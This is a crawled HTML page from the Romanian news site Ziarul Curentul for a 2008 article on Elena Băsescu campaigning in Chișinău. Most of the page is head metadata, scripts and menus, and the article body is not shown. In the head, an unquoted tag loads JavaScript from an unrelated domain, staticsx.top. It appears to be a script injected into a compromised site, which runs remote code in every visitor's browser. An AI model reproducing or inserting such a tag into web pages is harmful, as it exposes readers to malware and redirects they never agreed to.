

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/
body_size: 26426
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Elena Băsescu se mută la Chișinău | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elena Băsescu se mută la Chișinău" />
	<meta property="og:description" content="Mezina președintelui Traian Băsescu va petrece următoarea săptămână în Basarabia, unde va susține candidatura lui Eugen Tomac, cel mai tânăr candidat pentru Parlamentul României. Elena Băsescu și-a sacrificat confortul și s-a implicat direct în campania electorală, fiind &quot;detașată&quot; la Chișinău pentru a-i face campanie electorală în &quot;Colegiul Basarabia&quot; consilierului personal al tatălui său. Eugen Tomac [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2008-11-20T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-19T11:23:00+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/03-baza1000-108.jpg" />
	<meta property="og:image:width" content="443" />
	<meta property="og:image:height" content="1041" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="George Roncea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="George Roncea" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/","url":"https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/","name":"Elena Băsescu se mută la Chișinău | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"datePublished":"2008-11-20T21:00:00+00:00","dateModified":"2017-09-19T11:23:00+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/b5f441e692d2c960710b187a4fdc1de6"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/"]}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/b5f441e692d2c960710b187a4fdc1de6","name":"George Roncea","url":"https://www.curentul.info/autor/georgero0194/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Elena Băsescu se mută la Chișinău" href="https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"f660dfd16c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/583141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=583141' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"2a7fa16bb7","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/",
                                "name": "Elena Băsescu se mută la Chișinău"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'George Roncea', 
	'aiwp_dim_2': '2008', 
	'aiwp_dim_3': '2008-11', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-583141 single-format-standard cookies-not-set elena-basescu-se-muta-la-chisinau global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697515de0188a_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
